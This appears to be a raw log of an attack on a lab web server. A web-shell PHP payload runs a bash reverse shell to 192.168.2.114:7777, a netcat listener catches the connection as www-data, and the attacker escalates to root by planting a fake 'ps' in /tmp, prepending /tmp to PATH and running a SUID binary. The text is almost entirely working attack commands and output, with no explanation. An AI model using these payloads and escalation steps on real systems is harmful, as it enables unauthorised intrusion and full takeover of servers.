 # nc -lvp 7777
listening on [any] 7777 ...
192.168.2.112: inverse host lookup failed: Unknown host
connect to [192.168.2.114] from (UNKNOWN) [192.168.2.112] 54022
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@8e172820ac78:/var/www/html$
www-data@8e172820ac78:/var/www/html$
www-data@8e172820ac78:/var/www/html$
www-data@8e172820ac78:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@8e172820ac78:/var/www/html$ cd /tmp
cd /tmp
www-data@8e172820ac78:/tmp$ echo "/bin/bash" > ps
echo "/bin/bash" > ps
www-data@8e172820ac78:/tmp$ chmod 777 ps
chmod 777 ps
www-data@8e172820ac78:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
www-data@8e172820ac78:/tmp$ cd /home/jobs
cd /home/jobs
www-data@8e172820ac78:/home/jobs$ ./shell
./shell
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
whoami
root
pwd
/home/jobs
</> 脚本编辑
类型: PHP 执行 清空
1 system('bash -c "bash -i >& /dev/tcp/192.168.2.114/7777 0>&1"');
</> 执行结果
View as: text Size: 56.64 Kb LastTime: 2021/03/09 14:43:50
1